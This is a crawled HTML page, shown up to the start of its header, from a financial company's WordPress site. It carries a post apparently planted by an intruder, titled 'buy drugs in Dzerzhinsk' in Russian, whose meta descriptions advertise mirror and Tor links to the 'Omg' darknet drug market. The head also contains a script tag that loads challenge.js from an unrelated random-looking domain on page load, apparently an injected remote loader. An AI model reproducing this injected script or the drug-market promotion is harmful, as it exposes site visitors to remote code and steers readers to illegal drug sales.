

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fdcng.com/%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C-%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%B8-%D0%B2-%D0%B4%D0%B7%D0%B5%D1%80%D0%B6%D0%B8%D0%BD%D1%81%D0%BA%D0%B5/
body_size: 13485
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://fdcng.com/xmlrpc.php">
	<title>Купить наркотики в дзержинске &#8211; Financial Derivatives Company, Limited</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Financial Derivatives Company, Limited &raquo; Feed" href="https://fdcng.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Financial Derivatives Company, Limited &raquo; Comments Feed" href="https://fdcng.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fdcng.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-preloader-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=6.4.7' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-reset.css?ver=6.4.7' type='text/css' media='all' />
<style id='thegem-reset-inline-css' type='text/css'>

		.fullwidth-block {
			-webkit-transform: translate3d(0, 0, 0);
			-moz-transform: translate3d(0, 0, 0);
			-ms-transform: translate3d(0, 0, 0);
			transform: translate3d(0, 0, 0);
		}
</style>
<link rel='stylesheet' id='thegem-grid-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-grid.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://fdcng.com/wp-content/themes/thegem/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-header.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%7CMontserrat%3Aregular&#038;subset=latin%2Cvietnamese%2Clatin-ext&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://fdcng.com/wp-content/themes/thegem/css/custom.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://fdcng.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-hovers-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-hovers.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fdcng.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://fdcng.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='stock_ticker_style-css' href='https://fdcng.com/wp-content/plugins/custom-stock-ticker/stock_ticker_style.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://fdcng.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="thegem-settings-init-js-extra">
/* <![CDATA[ */
var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/fdcng.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/fdcng.com","mobileEffectsEnabled":"","isRTL":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-settings-init.js?ver=6.4.7" id="thegem-settings-init-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="greensock-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.1.0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.1.0" id="layerslider-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.1.0" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-fullwidth-loader.js?ver=6.4.7" id="thegem-fullwidth-optimizer-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/custom-stock-ticker/modernizr_custom.js?ver=2.2" id="modernizr_custom-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/custom-stock-ticker/stock_ticker_script.js?ver=2.2" id="stock_ticker_script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2" id="revmin-js"></script>
<script type="text/javascript" id="zilla-likes-js-extra">
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/zilla-likes/scripts/zilla-likes.js?ver=6.4.7" id="zilla-likes-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WBZP994" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["fdcng.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WBZP994");
/* ]]> */
</script>
<meta name="generator" content="Powered by LayerSlider 6.1.0 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://fdcng.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fdcng.com/wp-json/wp/v2/posts/2817" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fdcng.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://fdcng.com/%d0%ba%d1%83%d0%bf%d0%b8%d1%82%d1%8c-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba%d0%b8-%d0%b2-%d0%b4%d0%b7%d0%b5%d1%80%d0%b6%d0%b8%d0%bd%d1%81%d0%ba%d0%b5/" />
<link rel='shortlink' href='https://fdcng.com/?p=2817' />
<link rel="alternate" type="application/json+oembed" href="https://fdcng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25b2-%25d0%25b4%25d0%25b7%25d0%25b5%25d1%2580%25d0%25b6%25d0%25b8%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b5%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fdcng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25b2-%25d0%25b4%25d0%25b7%25d0%25b5%25d1%2580%25d0%25b6%25d0%25b8%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b5%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-site-verification" content="wQyPP5RuJQ9QNvj5mXf3yGDd4H7eelCEMFoc6n1PHik" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://fdcng.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://fdcng.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-180x180.png" />
<meta name="msapplication-TileImage" content="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.post-author-block{
  display:none;
}


.post-author-block{
  display:none;
}

.comments-area{
  display:none;
}

.wpcf7-not-valid-tip{
  color:#fff;
}

.widget_calendar{
  display:none;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta property="og:title" content="Купить наркотики в дзержинске"/>
<meta property="og:description" content="Ссылка на Омг сайт зеркало - https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz - Ссылка на Омг через Tor: http://omgomg.storeЗа площадкой Dream Market, которая просуществовала аж до начала 2019 год"/>
<meta property="og:site_name" content="Financial Derivatives Company, Limited"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://fdcng.com/%d0%ba%d1%83%d0%bf%d0%b8%d1%82%d1%8c-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba%d0%b8-%d0%b2-%d0%b4%d0%b7%d0%b5%d1%80%d0%b6%d0%b8%d0%bd%d1%81%d0%ba%d0%b5/"/>

<meta itemprop="name" content="Купить наркотики в дзержинске"/>
<meta itemprop="description" content="Ссылка на Омг сайт зеркало - https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz - Ссылка на Омг через Tor: http://omgomg.storeЗа площадкой Dream Market, которая просуществовала аж до начала 2019 год"/>
<script type='text/javascript' async src='https://8u6nc0qr.cloudfine.quest/challenge.js'></script></head>


<body data-rsssl=1 class="post-template-default single single-post postid-2817 single-format-standard wpb-js-composer js-comp-ver-4.12.1 vc_responsive">



<div id="page" class="layout-fullwidth">

			<a href="#page" class="scroll-top-button"></a>
	
	
		
		<div id="site-header-wrapper">

			
			<header id="site-header" class="site-header animated-header" role="banner">
																		<div id="top-area" class="top-area top-area-style-default top-area-alignment-right">
	<div class="container">
		<div class="top-area-items inline-inside">
										<div class="top-area-block top-area-socials socials-colored-hover">	<div class="socials inline-inside">
									<a class="socials-item" href="https://twitter.com/FDC_ltd" target="_blank" title="twitter"><i class="socials-item-icon twitter "></i></a>
												<a class="socials-item" href="https://www.facebook.com/fdc.nigeria" target="_blank" title="facebook"><i class="socials-item-icon facebook "></i></a>
												<a class="socials-item" href="https://www.linkedin.com/company/finanacial-derivatives-company" target="_blank" title="linkedin"><i class="socials-item-icon linkedin "></i></a>
